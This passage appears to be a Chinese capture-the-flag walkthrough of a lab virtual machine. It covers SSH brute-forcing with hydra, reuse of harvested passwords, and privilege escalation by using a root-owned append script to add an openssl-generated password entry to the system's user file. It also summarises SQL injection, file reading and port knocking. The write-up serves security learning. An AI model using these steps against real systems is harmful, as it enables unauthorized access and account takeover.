

1 | hydra -L users.txt -P pwd.txt 172.18.1.145 ssh |

得到三个用户账号和密码
尝试依次登录,在janitor用户中,发现有用信息

存在一个隐藏文件夹,里面有一些密码信息

将这部分密码保存到之前的密码本中

继续使用ssh爆破,发现一个新的账号密码

ssh登录

提权
在fredf用户下,发现一个具有root权限的文件

该test是个二进制程序,我们尝试寻找源码信息

1 | #!/usr/bin/python |
脚本接受两个文件名作为参数,将第一个文件中的内容追加到第二个文件中
我们的思路就是生成一个用户密码信息,然后追加到系统的用户密码中
之前靶机我们添加的是无密码的用户条目,现在我们需要添加一个有密码的用户条目,所以需要使用openssl工具
1 | openssl passwd -1 -salt <用户名> <密码> |

利用生成的test程序,写入目标文件
1 | cd /opt/devstuff/dist/test |

尝试切换到hack用户
1 | su hack |

查找flag


总结
- sqlmap的POST注入
- 任意文件读取
- knock服务
- ssh爆破
- openssl生成用户密码